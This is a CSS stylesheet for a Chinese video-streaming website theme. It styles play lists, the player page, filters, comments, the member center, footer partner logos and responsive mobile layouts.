.hy-switch-tabs .nav-tabs li.active a,.hy-switch-tabs .nav-tabs li.active a:hover,.hy-switch-tabs .nav-tabs li.active a:focus{ border-radius: 0;}
.hy-switch-tabs .option{ position: absolute; right: 10px; top: 10px;}
/* 播放下载列表 */
.hy-play-list .item{ padding: 0 10px;}
.hy-play-list .item .panel{ margin: 0; /*background: none;*/ -webkit-box-shadow:none; box-shadow: none;border-radius: 0;}
.hy-play-list .item .panel:first-child{ border-top: 0;}
.hy-play-list .item .panel .option{display: block; padding: 15px 0; }
.hy-play-list .item .panel .playlist ul{padding: 10px 0 20px 0;}
.hy-play-list .item .panel .playlist ul li{ float: left; padding:10px 10px 0 0; /* width: 12.5%; */}
.hy-play-list .item .panel .playlist ul li a{display: block; width: 100%; padding: 5px; font-size: 12px; text-align: center; border-radius: 5px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.hy-play-list .item .plot{ padding: 20px 0; font-size: 14px; line-height: 25px;}
.hy-play-list .item .plot img{ max-width: 100%;}
.hy-play-list .item .panel .downlist .table{margin: 0;}
.hy-play-list .item .panel .downlist .table > thead > tr > th{ border-bottom: 0; font-weight: 400;}
.hy-play-list .item .panel .downlist .table label{ font-weight: 400;}
/* 播放页 */
.hy-player{ margin-top: 20px;}
.hy-player .item .info{ height: 540px;}
.hy-player .item .footer{height: 60px; line-height: 58px; padding:0 15px;}
.hy-player .item .footer ul{ float: right;}
.hy-player .item .footer ul li{ float: left; margin-left: 15px;}
.hy-player .item .footer ul li a .icon{ font-size: 14px;}
.hy-player .item .sidebar{height: 600px; overflow-y: scroll;}
.hy-player .item .sidebar::-webkit-scrollbar {width: 5px;height:0;}
.hy-play-list.play .item { padding: 0;}
.hy-play-list.play .item .panel .option{ padding: 15px 10px;}
.hy-play-list.play .item .panel .playlist ul{padding: 10px 0 20px 10px;}
/* .hy-play-list.play .item .panel .playlist ul li{ width: 33.33%;} */
/*级联筛选*/
.hy-cascade{ position: relative; padding:10px 10px 10px 140px; margin: 20px 0 20px;height: 140px;}
.hy-cascade:before{content: ""; display: block; position: absolute; z-index: 1; left: 0; top: 0; width: 120px; height:100%;}
.hy-cascade .left-head{ position: absolute; z-index: 99; top: 0; left: 0; width: 120px;}
.hy-cascade .left-head li.text{ padding:15px 0; text-align: center; }
.hy-cascade .left-head li a{display: block; padding:15px 0; text-align: center;}
.hy-cascade .content-meun .head{position: relative; display: block;}
.hy-cascade .content-meun .head span{display: inline-block; margin-right: 20px;}
.hy-cascade .content-meun{padding: 0 10px;}
.hy-cascade .content-meun .item{position: relative; margin-top: 10px;}
.hy-cascade .content-meun .item ul{padding: 15px 0 0 0px;}
.hy-cascade .content-meun .item ul:first-child{ border-top: 0;}
.hy-cascade .content-meun .item ul li{ display: inline-block; margin-bottom: 15px; margin-right: 10px;}
.hy-cascade .content-meun .item ul li.text{display: inline-block; margin: 0 10px 15px -60px;}
.hy-cascade .content-meun .item ul li a,.hy-cascade .content-meun .item ul li span{display: inline-block; margin-right: 10px;}
.hy-cascade .content-meun .item ul.letter{padding: 0;}
.hy-cascade .content-meun .item ul.letter li{display: block; float: left; margin:10px 0 0; width: 3.7%;}
.hy-cascade .content-meun .item ul.letter li a{ margin: 0; padding: 0;}
/*专题*/
.hy-topic-list .item .details{ padding:10px 10px 20px;}
.hy-topic-list .item .details span{ display: block; font-size: 12px;}
.hy-topic-list .item .details span.name{margin: 10px 0 10px; font-size: 16px;}
.hy-topic-content .head{ margin-bottom: 20px;}
.hy-topic-content .head h3{font-weight: bold; padding-bottom: 20px;}
.hy-topic-content .item{ line-height: 25px;}
/*评论*/
.hy-comment .item{ padding: 10px;}
.hy-comment .item .content { min-height: 100px; border-radius: 5px 5px 0 0;}
.hy-comment .item .cancel{ margin-bottom: 15px;}
.hy-comment .item .face{padding:5px 5px 10px 10px; border-radius: 0 0 5px 5px;}
.hy-comment .item .face img{ display: inline-block; margin:5px 5px 0 0;}
.hy-comment .item .footer{ margin: 15px 0 0;}
.hy-comment .item .footer .code img{ width: 80px; height: 35px;}
.hy-comment-list .item{ padding: 10px;}
.hy-comment-list .item h4{margin: 0; padding: 15px 0 5px;}
.hy-comment-list .item h4 .name{font-size: 14px; font-weight: bold; }
.hy-comment-list .item .content{position: relative; margin: 10px 0 10px; padding: 10px; border-radius: 5px;}
.hy-comment-list .item .content:before{content: ""; position: absolute; top: -8px; left: 20px; }
.hy-comment-list .item .content img{display: inline-block; margin:0 5px 0 5px;}
.hy-comment-list .item .content .reply{ margin-bottom: 10px; padding-bottom: 10px; }
.hy-comment-list .item .content .reply h5{ margin: 0;}
.hy-comment-list .item .content .reply p{ margin: 0;}
.hy-comment-list .item .footer{ margin-bottom: 10px;}
.hy-comment-list .item .footer .ag{ display: inline-block; margin-right: 15px;}
/*翻页*/
.hy-page{margin: 20px 0; text-align: center;}
.hy-page ul li{ display: inline-block; padding: 0; margin-left: 10px;}
.hy-page ul li a,.hy-page ul li .num{display: inline-block; padding:8px 15px;border-radius: 4px;}
/*登录注册*/
.hy-login{ width: 350px; margin: 150px auto; border-radius: 5px;}
.hy-login .head{ padding: 20px;}
.hy-login ul{ padding: 20px 35px;}
.hy-login ul li{ margin-bottom: 20px;}
.hy-login .label{display: block; padding-top: 5px; font-size: 24px;}
/*会员中心*/
.hy-member-user { position: relative; padding:50px; background: url(../user_bg.jpg) no-repeat;background-position:50% 50%; background-size: cover;}
.hy-member-user .integral{ position: absolute; top: 70px; right: 0; height: 50px; line-height: 48px; padding: 0 20px; border-radius:25px 0 0 25px;}
.hy-member-user dt{ float: left; width: 100px;}
.hy-member-user dt .user{ display: inline-block; width: 100px; height: 100px; background: url(../user.jpg) no-repeat; border-radius: 50%;background-position:50% 50%; background-size: cover;}
.hy-member-user dd{height: 100px; padding: 20px 0 0; margin-left: 120px;}
.hy-member-user dd{font-weight: bold; }
.hy-member-user dd span{ display: block;}
.hy-member-user dd .name{ font-size: 18px;}
.hy-member-user dd .group{ font-size: 12px; font-weight: 400;}
.hy-member-user li{ text-align: center;}
.hy-member .user,.hy-member .password{ padding: 0 0 20px;}
.hy-member .password h3{ margin:20px 0 0; font-size: 16px;}
.hy-member .user li,.hy-member .password li{ margin-top: 20px;}
.hy-member .user li span{ display: inline-block; margin-right: 10px;}
.hy-member .user li.cckkey .form-control{ display: inline-block; width:50%;}
.hy-member .item{padding: 10px;}
.hy-member .item .table tr th,.hy-member .item .table tr td{font-weight: 400; font-size: 14px;}
/*留言板*/
.hy-common .item{position: relative; padding:0 10px 10px 80px; margin-top: 20px;}
.hy-common .item .num{ position: absolute; padding:0; left: 10px; top: 0; text-align: center; border-radius: 5px;}
.hy-common .item .num em{display: block; padding: 5px 10px; margin-bottom: 2px; font-style: inherit; border-radius:5px 5px 0 0;}
.hy-common .item .num span{ display: block; padding: 0 10px 2px 10px; font-size: 12px;}
.hy-common .item .content{padding:0; border-radius: 5px;}
.hy-common .item .content p{ margin: 0 ; padding: 10px; border-radius:5px 5px 0 0;}
.hy-common .item .content .msg{ padding: 10px;}
.hy-common-text{ padding: 0 10px;}
.hy-common-text li{ padding-bottom: 15px;}
/*合作伙伴*/
.hy-footer-partner { padding:10px;}
.hy-footer-partner .item{ padding:0; border-top: transparent; border-left: transparent;}
.hy-footer-partner .item a{float: left; display: block; width: 14.2857%; height: 60px; overflow: hidden; border-bottom: transparent; border-right: transparent;}
.hy-footer-partner .item a span{display: block; width: 100%; height: 48px; margin: 0 auto; background: url(../partner.png) no-repeat;}
.hy-footer-partner .item a.iqiyi span{background-position:-22px 8px}
.hy-footer-partner .item a.letv span{background-position:-22px -41px}
.hy-footer-partner .item a.wasu span{background-position:-22px -92px}
.hy-footer-partner .item a.fun span{background-position:-22px -148px}
.hy-footer-partner .item a.hunantv span{background-position:-22px -198px}
.hy-footer-partner .item a.cntv span{background-position:-22px -248px}
.hy-footer-partner .item a.ifeng span{background-position:-22px -299px}
.hy-footer-partner .item a.pptv span{background-position:-22px -347px}
.hy-footer-partner .item a.kankan span{background-position:-22px -402px}
.hy-footer-partner .item a.v56 span{background-position:-22px -452px}
.hy-footer-partner .item a.ku6 span{background-position:-22px -505px}
.hy-footer-partner .item a.m1905 span{background-position:-22px -555px}
.hy-footer-partner .item a.sina span{background-position:-22px -710px}
.hy-footer-partner .item a.yinyuetai span{background-position:-22px -660px}
.hy-footer-partner .item a.qq span{background-position:-22px -710px}
.hy-footer-partner .item a.sohu span{background-position:-22px -760px}
.hy-footer-partner .item a.pps span{background-position:-22px -810px}
.hy-footer-partner .item a.baomihua span{background-position:-22px -862px}
/* 友链 */
.hy-footer-link{ padding: 10px;}
.hy-footer-link .item li{width: 10%; float: left;}
/*返回顶部*/
.hy-gototop{ position: fixed; z-index: 999; right: 50px; bottom: 50px;}
.hy-gototop .item > li{ padding: 10px 0 0 10px;}
.hy-gototop .item > li > a{ display: block; width: 50px; height: 50px; text-align: center; line-height: 50px;}
.hy-gototop .item > li > a .icon{ font-size: 18px;}
.hy-gototop .item > li > .code,.hy-gototop .item > li > .history{ display: none; position: absolute; bottom: 0; right: 65px; padding: 10px; border-radius: 5px;}
.hy-gototop .item > li > .code:before,.hy-gototop .item > li > .history:before{position: absolute; bottom: 75px; right: -8px; width: 0;height: 0;}
.hy-gototop .item > li > .history{min-height: 290px;}
.hy-gototop .item > li > .history:before{ bottom: 135px;}
.hy-gototop .item > li:hover > .code,.hy-gototop .item > li:hover > .history{ display: block;}
.hy-gototop .item > li > .history .head{padding-bottom: 10px; margin-bottom: 10px;}
.hy-gototop .item > li > .history li{ padding: 8px 0;}
.hy-gototop .item > li > .history li:first-child{ padding-top: 0; border-top:0;}
.hy-gototop .item > li > .history li.pic{float: left; width: 50%; padding:0 0 0 5px; border: 0;}
.hy-gototop .item > li > .history li.pic p{ margin: 5px 0 5px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; width:100%;}
/*页尾*/
.hy-footer{ padding:30px 200px;}
.hy-footer p{text-align: center;}
@media (max-width: 990px){
	.hy-main-content,.hy-main-side{ padding: 0 ;}
	.header .item .logo{ width: 120px; height: 50px;}
	.header .item .menulist{ margin-left: 10px;}
	.header .item .menulist li{ float: left; padding: 0 20px;}
	.header .item .menulist li a{ padding: 20px 0;}
	.header .item .search{ width: 200px;}
	.hy-index-menu{ margin-bottom: 0;}
	.hy-video-text-list .item li,.hy-video-text-list .item li.list5{ width: 25%;}	
	.hy-video-details .item .left{ width: 30%;}
	.hy-video-details .item .center{width: 70%; margin-left: 30%;}
	.hy-video-details.aearch .item .left{ width: 18%;}
	.hy-video-details.aearch .item .center{width: 82%; margin-left: 18%;}
	.hy-player{padding:0;}
	.hy-player .item .sidebar{height: auto; overflow-y: auto;}
	.hy-play-list .item .panel .playlist ul li,.hy-play-list.play .item .panel .playlist ul li{ width: 16.66%;}
	.hy-cascade{padding-left: 5px;}
	.hy-cascade:before{ display: none;}
	.hy-min-screen .item dl{ width: 50%;}
}
@media (max-width: 767px){
	 body{padding-bottom: 50px;}
	.hy-layout{margin-top: 10px; padding:5px;}
	.hy-layout.active{margin-top: 10px;}
	.hy-layout [ class*="col-" ]{ padding: 5px;}
	.hy-layout-main [ class*="col-" ]{ padding: 5px;}	
	.hy-main-content,.hy-main-side{ margin-top: 10px;}
	.hy-main-content:first-child{ margin-top: 0;}
	/*导航*/
	.header .item{height: auto; padding: 0;}
	.header .item .logo,.header .item .menulist{ float: none;}
	.header .item .logo{ width: auto; height: auto; padding: 0;text-align: center;}
	.header .item .search{float: right; position: relative; padding:0 10px; margin:5px 0; width: 50%;}
	.header .item .search .btns{top: 0; right: 15px;}	
	/*.tabbar{position: fixed; z-index: 999; bottom: 0; width: 100%; height: 60px; }*/
	.tabbar .item{ display: block; float: left; width: 20%; text-align: center;}
	.tabbar .item .icon{ display: block; margin-top: 5px; font-size: 20px;}
	.tabbar .item .text{display: block; font-size: 12px; font-weight: 400; }
	/* 幻灯片 */
	.hy-switch .item{ padding: 5px;}
	/*列表*/	
	.hy-video-head{ padding:10px 5px;}	
	.hy-video-head h4{ font-size: 16px;}
	.hy-video-head h3{ padding: 0; font-size: 16px;}
	.hy-video-head h3 .icon{margin-right: 5px; font-size: 18px; vertical-align:0;}	
	.hy-video-head li a{line-height: 20px; font-size: 12px; border: 0;}	
	.hy-video-list .title h5{ text-align: center;}		
	.hy-video-footer{margin-top: 10px; padding: 0 5px;}
	.hy-video-footer a{display: block; padding: 10px 0 5px;}
	.hy-index-menu{margin: 0; padding:10px 0 0;}
	.hy-index-menu li,.hy-index-tags li{ padding: 5px;} 
	.hy-index-menu li a{padding: 10px 0; font-size: 12px;} 
	.hy-index-tags{margin-bottom: 10px; padding: 0;}
	.hy-index-tags li a{ font-size: 12px;}
	.hy-index-tags.active{margin-bottom: 0; padding: 10px 0;} 
	.hy-min-screen .item{ padding:0 5px;}
	.hy-min-screen .item dl{float: none; padding:10px 0 10px; width: 100%; white-space: nowrap; overflow-y: hidden; overflow-x: scroll; -webkit-overflow-scrolling: touch;}
	.hy-min-screen .item dl:first-child{border-top: 0; padding-left: 0;}
	.hy-min-screen .item dl dt{float: left; padding: 0 15px 0 0; margin-top: 5px;}
	/*详情*/    
	.hy-video-details{margin-top: 0; padding:10px;}	
	.hy-video-details .item .content dt,.hy-video-details.active .item .content dt{ width: 130px;}
	.hy-video-details .item .content dd,.hy-video-details.active .item .content dd{width: auto; margin-left: 140px; padding: 0;}
	.hy-video-details .item .content dd li{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
	.hy-video-details .item .content .head h3{margin:10px 0 10px; font-size: 16px;}
	.hy-video-details .item .content .score{margin-bottom: 20px;}
	.hy-video-details .item .content .score .branch{margin-left: 10px; font-size: 16px;}
	.hy-video-details .item .content .score .star{zoom: 70%; }	 
	.hy-video-details.active{ padding:0 5px;}
	.hy-video-details.active .item .content{ padding: 10px 0;}
	/*播放下载列表*/
	.hy-play-list .item{ padding: 0 5px;}
	.hy-play-list .item .panel{ padding: 0;}
	.hy-play-list .item .panel .option{ padding:15px 0;}
	.hy-play-list .item .panel .playlist ul{ padding-left: 0;}
	.hy-play-list .item .panel .playlist ul li,.hy-play-list.play .item .panel .playlist ul li{ width: 25%;}  
	.hy-play-list .item .plot{ padding: 10px 0;}  
	/*切换卡*/   
	.hy-switch-tabs{margin-top: 0; padding: 0 5px;}
	.hy-switch-tabs.active{ margin-bottom: 10px;}
	.hy-switch-tabs .nav-tabs{padding:0;}
	.hy-switch-tabs .nav-tabs ul{ padding:0;}
	.hy-switch-tabs .nav-tabs li{margin: 0 30px -2px 0;}
	.hy-switch-tabs .nav-tabs li a{ display: inline-block; padding: 10px 0; font-size: 14px;}
	/*播放页*/
	.hy-player{padding:0; margin:0 0 10px; box-shadow: none;}
	.hy-player .item .info{ height: 280px; padding:10px 0;}
	.hy-player .item .footer{height: 45px; line-height: 40px; padding: 0 10px;}
	.hy-player .item .footer ul{ float: none;}
    .hy-player .item .footer ul li{ float: left; margin: 0; width: 25%; text-align: center;}
	/*级联筛选*/
	.apptop{ padding-top: 31px;}
	.hy-cascade{/*position: fixed; z-index: 999;*/ top: 0; left: 0; width: 100%; padding:0; margin: 0;height:inherit;}
	.hy-cascade:before{ display: none;}
	.hy-cascade .content-meun .head{margin: 0; padding:5px 0; text-align: center;}
	.hy-cascade .content-meun .head span{ margin: 0;}
	.hy-cascade .content-meun .head span:before{ content: "·"; margin: 0 5px;}
	.hy-cascade .content-meun .head span.text:before{ display: none;}
	.hy-cascade .content-meun{ min-height: auto; margin: 0; padding: 0;}
	.hy-cascade .content-meun .item{ margin:5px 0 0; padding: 0 10px;}
	.hy-cascade .content-meun .item ul{padding: 10px 0 0; width: 100%; /*white-space: nowrap;*/ overflow-y: hidden; overflow-x: scroll; -webkit-overflow-scrolling: touch;}
	.hy-cascade .content-meun .item ul.active{ border-bottom: 0;}
	.hy-cascade .content-meun .item ul li{ margin-right: 10px;}
	.hy-cascade .content-meun .item ul li.text{margin: 0 10px 0 0;}
	.hy-cascade .content-meun .item ul li{ display: inline-block; margin-bottom: 10px; margin-right: 5px;} 
	/*专题*/
	.hy-topic-content .head{ margin-bottom: 10px;}
	.hy-topic-content .head h3{margin:10px 0; font-size: 18px; padding-bottom: 10px; text-align: center;}
	.hy-topic-content .item{ line-height: 25px;}	
	.hy-page{padding: 0;}
	.hy-page ul li{float: left; width: 20%; margin: 0; padding: 0 5px;}	
	.hy-page ul li a,.hy-page ul li .num{display: block; padding: 5px 0; text-align: center;}		
	.hy-footer{ padding: 20px 0;}	
	/*登录注册*/	
	.hy-login{ width: 100%; margin: 0; box-shadow: none; border: 0; border-radius: 0;}	
	.hy-login .head{ padding: 10px;}
	/*会员中心*/
	.hy-member-user{ padding: 30px 15px;}
	.hy-member-user .integral{top: 60px; height: 30px; line-height: 30px; padding: 0 10px;}
	.hy-member-user dt{ width: 80px; height: 80px;}
	.hy-member-user dt .user{ width: 80px; height: 80px;}
	.hy-member-user dd{ height: 80px; margin-left: 100px;}
	.hy-common .item{margin-top: 5px; padding: 0 5px 10px;}
	.hy-member{ margin-bottom: 20px;}
	.hy-member .item{ padding: 0 5px;}
}
@media (max-width: 767px){
	 body{padding-bottom: 50px;}
	.hy-layout{margin-top: 10px; padding:5px;}
	.hy-layout.active{margin-top: 10px;}
	.hy-layout [ class*="col-" ]{ padding: 5px;}
	.hy-layout-main [ class*="col-" ]{ padding: 5px;}	
	.hy-main-content,.hy-main-side{ margin-top: 10px;}
	.hy-main-content:first-child{ margin-top: 0;}
	.header .item{height: auto; padding: 0;}
	.header .item .logo,.header .item .menulist{ float: none;}
	.header .item .logo{float: left; position: relative; padding:0 10px; margin:5px 0; width: 50%;}
	.header .item ul.menulist  li {width: 16.6%;padding: 0 5px;}
	.header .item .logo a.hidden-sm{font-size:20px;font-weight: bold;float: left;color: #fff;}
	.header .item .search .btns {
	position: absolute;
	top: 0;
	right: 10px;
	width: 20%;
	display: block;
	border-bottom-right-radius: 20px;
	border-top-right-radius: 20px;
	/* background-image: linear-gradient(-220deg,#ff8322,#ff5e62);
	background-color: #ff5e62;
	color: #FFF; */
}
		
	.tabbar{height: 38px;    background-color: #1a9cd6; border-top: 0px solid #444; }
	.tabbar a{color:#fff;font-size: 16px;line-height: 38px;text-align: center;display: block;font-weight: bold;}
	.tabbar li.activ a{ background: #298ebf;border-radius: 4px;}
	.tabbar ul li{width: 16.66%;float: left;}
	.tabbar p{margin: 0 0 0 0 px;}
	.tabbar .item{ display: block; float: left; width: 14.28%; text-align: center;}
	.tabbar .item .icon{ display: block; margin-top: 5px; font-size: 16px;}
	.tabbar .item .text{display: block; font-size: 16px; font-weight: bold; line-height: 32px;color: #ffffff;}
	/* 幻灯片 */
	.hy-switch .item{ padding: 5px;}
	/*列表*/	
	.hy-video-head{ padding:10px 5px;}	
	.hy-video-head h4{ font-size: 16px;}
	.hy-video-head h3{ padding: 0; font-size: 16px;}
	.clearfix .head h2{ padding: 0; font-size: 16px;margin-top: 0;font-weight:bold;}
	.hy-video-head h3 .icon{margin-right: 5px; font-size: 18px; vertical-align:0;}	
	.hy-video-head li a{line-height: 20px; font-size: 12px; border: 0;}	
	.hy-video-list .title h5{ text-align: center;}		
	.hy-video-footer{margin-top: 10px; padding: 0 5px;}
	.hy-video-footer a{display: block; padding: 10px 0 5px;}
	.hy-index-menu{margin: 0; padding:10px 0 0;}
	.hy-index-menu li,.hy-index-tags li{ padding: 5px;} 
	.hy-index-menu li a{padding: 10px 0; font-size: 12px;} 
	.hy-index-tags{margin-bottom: 10px; padding: 0;}
	.hy-index-tags li a{ font-size: 12px;}
	.hy-index-tags.active{margin-bottom: 0; padding: 10px 0;} 
	.hy-min-screen .item{ padding:0 5px;}
	.hy-min-screen .item dl{float: none; padding:10px 0 10px; width: 100%; white-space: nowrap; overflow-y: hidden; overflow-x: scroll; -webkit-overflow-scrolling: touch;}
	.hy-min-screen .item dl:first-child{border-top: 0; padding-left: 0;}
	.hy-min-screen .item dl dt{float: left; padding: 0 15px 0 0; margin-top: 5px;}
	/*详情*/    
	.hy-video-details{margin-top: 0; padding:10px;}	
	.hy-video-details .item .content dt,.hy-video-details.active .item .content dt{ width: 130px;}
	.hy-video-details .item .content dd,.hy-video-details.active .item .content dd{width: auto; margin-left: 140px; padding: 0;}
	.hy-video-details .item .content dd li{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
	.hy-video-details .item .content .head h3{margin:10px 0 10px; font-size: 16px;}
	.hy-video-details .item .content .score{margin-bottom: 20px;}
	.hy-video-details .item .content .score .branch{margin-left: 10px; font-size: 16px;}
	.hy-video-details.active{ padding:0 5px;}
	.hy-video-details.active .item .content{ padding: 10px 0;}
	/*播放下载列表*/
	.hy-play-list .item{ padding: 0 5px;}
	.hy-play-list .item .panel{ padding: 0;}
	.hy-play-list .item .panel .option{ padding:15px 0;}
	.hy-play-list .item .panel .playlist ul{ padding-left: 0;}
	.hy-play-list .item .panel .playlist ul li,.hy-play-list.play .item .panel .playlist ul li{/* width: 25%; */}  
	.hy-play-list .item .plot{ padding: 10px 0;}  
	/*切换卡*/   
	.hy-switch-tabs{margin-top: 0; padding: 0 5px;}
	.hy-switch-tabs.active{ margin-bottom: 10px;}
	.hy-switch-tabs .nav-tabs{padding:0;}
	.hy-switch-tabs .nav-tabs ul{ padding:0;}
	.hy-switch-tabs .nav-tabs li{margin: 0 30px -2px 0;}
	.hy-switch-tabs .nav-tabs li a{ display: inline-block; padding: 10px 0; font-size: 14px;}
	/*播放页*/
	.hy-player{padding:0; margin:0 0 10px; box-shadow: none;}
	.hy-player .item .info{ height: 0; padding-bottom: 56.25%;}
	.hy-player .item .footer{height: 45px; line-height: 40px; padding: 0 10px;}
	.hy-player .item .footer ul{ float: none;}
    .hy-player .item .footer ul li{ float: left; margin: 0; width: 25%; text-align: center;}
	/*级联筛选*/
	.apptop{ padding-top: 0px;}
	.hy-cascade{/*position: fixed; z-index: 999;*/ top: 0; left: 0; width: 100%; padding:0; margin: 0;}
	.hy-cascade:before{ display: none;}
	.hy-cascade .content-meun .head{margin: 0; padding:5px 0; text-align: center;}
	.hy-cascade .content-meun .head span{ margin: 0;}
	.hy-cascade .content-meun .head span:before{ content: "·"; margin: 0 5px;}
	.hy-cascade .content-meun .head span.text:before{ display: none;}
	.hy-cascade .content-meun{ min-height: auto; margin: 0; padding: 0;}
	.hy-cascade .content-meun .item{ margin:5px 0 0; padding: 0 10px;}
	.hy-cascade .content-meun .item ul{padding: 10px 0 0; width: 100%; /*white-space: nowrap;*/ overflow-y: hidden; overflow-x: scroll; -webkit-overflow-scrolling: touch;}
	.hy-cascade .content-meun .item ul.active{ border-bottom: 0;}
	.hy-cascade .content-meun .item ul li{ margin-right: 10px;}
	.hy-cascade .content-meun .item ul li.text{margin: 0 10px 0 0;}
	.hy-cascade .content-meun .item ul li{ display: inline-block; margin-bottom: 10px; margin-right: 5px;} 
	/*专题*/
	.hy-topic-content .head{ margin-bottom: 10px;}
	.hy-topic-content .head h3{margin:10px 0; font-size: 18px; padding-bottom: 10px; text-align: center;}
	.hy-topic-content .item{ line-height: 25px;}	
	.hy-page{padding: 0;}
	.hy-page ul li{float: left; width: 20%; margin: 0; padding: 0 5px;}	
	.hy-page ul li a,.hy-page ul li .num{display: block; padding: 5px 0; text-align: center;}		
	.hy-footer{ padding: 20px 0;}	
	/*登录注册*/	
	.hy-login{ width: 100%; margin: 0; box-shadow: none; border: 0; border-radius: 0;}	
	.hy-login .head{ padding: 10px;}
	/*会员中心*/
	.hy-member-user{ padding: 30px 15px;}
	.hy-member-user .integral{top: 60px; height: 30px; line-height: 30px; padding: 0 10px;}
	.hy-member-user dt{ width: 80px; height: 80px;}
	.hy-member-user dt .user{ width: 80px; height: 80px;}
	.hy-member-user dd{ height: 80px; margin-left: 100px;}
	.hy-common .item{margin-top: 5px; padding: 0 5px 10px;}
	.hy-member{ margin-bottom: 20px;}
	.hy-member .item{ padding: 0 5px;}
}
@media (max-width: 320px){
	.hy-video-details .item .content dt,.hy-video-details.active .item .content dt{ width: 100px;}
	.hy-video-details .item .content dd,.hy-video-details.active .item .content dd{width: auto; margin-left: 110px; padding: 0;}
	.hy-video-details .item .content .head h3{margin:0 0 0; font-size: 16px;}
	.hy-video-details .item .content .score{margin-bottom: 5px;}
	.hy-video-details .item .content .score .branch{margin-left: 10px; font-size: 16px;}
	.hy-video-details .item .content .score .star{zoom: 60%; }	 
	}
.ff-col{
	padding:0px 5px;
}
.ff-col-0{
	padding:0px;
}
.ff-clearfix{
	margin-bottom:15px;
}
.ff-border-none{
	border:none;
}
/*文字样式*/
.ff-text{
	color:#1A9CD6;
}
a.ff-text:link{
	color:#1A9CD6;
}
a.ff-text:visited{
	color:#1A9CD6;
}
a.ff-text:active{
	color:#1A9CD6;
}
.ff-text-hidden{
	overflow: hidden; 
	text-overflow: ellipsis; 
	white-space: nowrap;
}
/*提标框样式*/
.ff-alert{
	margin:0;
	padding:0;
}
/*评论*/
.ff-forum a.btn{
	color:#999;
}
.ff-forum a.btn .glyphicon{
	color:#1A9CD6;
}
#ff-forum-detail{
}
#ff-forum-detail p.forum_detail{
	line-height:1.6em;
	font-size:1.1em;
	padding:5px 0 10px 0;
}
#ff-forum-post{
}
.ff-forum-post-0{
	display:none
}
.ff-forum .ff-submit{
	margin-bottom:0;
}
#ff-forum-item{
}
.ff-forum .forum-face{
	width:37px;
	height:37px;
}
.ff-forum .forum-title{
	font-weight:bold;
	font-size:1.1em;
	margin:0;
}
.ff-forum .forum-title small{
	font-size:0.8em;
	font-weight:normal;
	color:#999;
}
.ff-forum .forum-title a.forum-report{
	display:none;
	text-decoration:none
}
.ff-forum .forum-content{
	padding:5px 0;
}
.ff-forum .forum-btn{
	padding:5px 0;
}
.ff-forum .forum-btn .forum-reply-0{
	display:none;
}
.ff-forum a.forum-reply{
}
.ff-forum .forum-clear{
	border-top:1px dashed #f5f5f5;
	margin-bottom:25px;
}
.jiaqun p a {
    text-align: center;
    color: #FFF;
    display: block;
    /*background: -webkit-gradient(linear, left top, left bottom, from(#19dbd9), to(#1e3f36));*/
    padding: 6px;
    border-radius: 8px;
    font-size: 14px;
    /* border: 1px solid #10dc33; */
    width: 98%;
    margin: 0 auto;
      background-image: linear-gradient(228deg,#15ceff,#21a0fb);
    background-color: #4c9afa;
}
.abcd ul li a {
    display: block;
    width: 100%;
    padding: 5px;
    font-size: 12px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
    text-overflow: ellipsis;

    white-space: nowrap;
    border: 1px solid #349ea7;
}
.abcd ul li { float: left; margin: 0; width: 25%; text-align: center;background: rgba(0,0,0,0.5);padding: 10px 10px 0 0;}
.abcd ul li a:hover {
    background-color: #1A9CD6;
    color: #fff;}
   .abcd ul {background: rgba(0,0,0,0.5);width: 100%;padding-bottom: 10px;}
.anniu p a {
    text-align: center;
    color: #FFF;
    display: block;
    padding: 8px;
    border-radius: 20px;
    font-size: 14px;
    width: 98%;
    margin: 0 auto;
    background-image: linear-gradient(-220deg,#ff8322,#ff5e62);
    background-color: #ff5e62;
}
.anniul p a {
    text-align: center;
    color: #FFF;
    display: block;
    padding: 8px 12px;
    border-radius: 5px;
    font-size: 14px;
    /*width: 39%;*/
    background-image: linear-gradient(-220deg,#ff8322,#ff5e62);
    background-color: #ff5e62;
    float:left;

}
.anniur p a {
    text-align: center;
    color: #FFF;
    display: block;
    padding: 8px 12px;
    border-radius: 5px;
    font-size: 14px;
    /*width: 39%;*/
    /*margin: 0 auto;*/
    background-image: linear-gradient(-220deg,#ff8322,#ff5e62);
    background-color: #ff5e62;
    float:right;
}
.ann {    width: 98%;
    margin: 0 auto;
    /* margin-bottom: 50px; */
    margin-top: -10px;
    height: 40px;
    background: #d0c5c5;
    box-shadow: 2px 3px 3px;
}
.masked p{
            display: block;
            width: 100%;
            height: ;
              text-align: center;
              font-size: 12px;
          margin-top: 5px;
          font-weight: bold;
            /*渐变背景*/
            background-image: -webkit-linear-gradient(left, #3498db, #f47920 10%, #d71345 20%, #f7acbc 30%,
            #ffd400 40%, #3498db 50%, #f47920 60%, #d71345 70%, #f7acbc 80%, #ffd400 90%, #3498db);
            color: transparent; /*文字填充色为透明*/
            -webkit-text-fill-color: transparent;
            -webkit-background-clip: text;          /*背景剪裁为文字，只将文字显示为背景*/
            background-size: 200% 100%;            /*背景图片向水平方向扩大一倍，这样background-position才有移动与变化的空间*/
            /* 动画 */
            animation: masked-animation 4s infinite linear;
        }
        @keyframes masked-animation {
            0% {
                background-position: 0 0;   /*background-position 属性设置背景图像的起始位置。*/
            }
            100% {
                background-position: -100% 0;
            }
        }
.row .footer h1{border: 1px solid #E6D8B9;background:#FEFFE6;color: #333;line-height: 20px;padding: 5px 5px;font-size: 12px; margin-top: 0;margin-bottom: 0;font-weight: bold;}
  #timer{background: rgba(0, 0, 0, 0.59);padding: 5px;text-align: center;width: 30px;position: absolute;top: 5%;right: 2%;color: #fff;font-size: 16px;border-radius: 50%;height: 30px;line-height: 20px}
  #xiang{background: rgba(177, 13, 13, 0.87);padding: 5px;text-align: center;width: auto;position: absolute;bottom: 2%;right: 1%;color: #fff;font-size: 16px;border-radius: 10px;height: 20px;line-height: 9px}

        #ys {
            background: 'deepskyblue';
            color: black;
        }
        .jkbtn{
            background: 'deepskyblue';
            color: black;
			
        }

.tabbar	.item .texta {
    color: #ffff39;;
}
.aa {
	height: 39px;
}
.aa li a {
	display: block;
	line-height: 32px;
	margin: 2px 2px;
	border: 1px solid #2b2a2a;
	border-radius: 5px;
	padding: 0 5px;
}
